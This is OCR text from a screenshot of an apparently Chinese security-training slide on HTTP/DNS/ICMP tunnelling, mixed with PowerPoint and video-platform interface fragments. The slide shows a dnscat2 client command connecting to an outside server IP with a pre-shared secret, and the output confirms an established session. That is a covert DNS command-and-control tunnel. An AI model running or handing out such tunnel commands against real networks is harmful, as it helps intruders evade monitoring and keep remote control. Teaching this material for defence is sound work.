 网络安全就业推荐
bilibili
腾讯课堂
20201021_HTTP_DNS_ICMP代理.pptx - PowerPoint
绘图...
Liu JunMing
文件 开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 加载项 帮助 百度网盘 格式 操作说明搜索 共享
VPS(47.101.214
tunnel_drivers
讨论区 成员(24)
untitled
Edit Sele
PEN FILES
untitled
untitled
untitled
14
15
16
17
18
19
20
21
22
Dnscat2
04
Dnscat2直连模式
启动客户端:
./dnscat --dns server=139.155.49.43,port=53 --secret=0f69f5a5e89a18b0c47fe12ec6f1896aW
./dnscat --dns server=139.155.49.43,port=53 --secret=0f69f5a5e89a18b0c47fe12ec6f1896a
Creating DNS driver:
domain = (null)
host = 0.0.0.0
port = 53
type = TXT,CNAME,MX
server = 139.155.49.43
** Peer verified with pre-shared secret!
Session established!
单击此处添加备注
幻灯片 第 17 张，共 37 张 葡萄牙语(巴西) 备注 批注 67%
发送
oot root
资源监控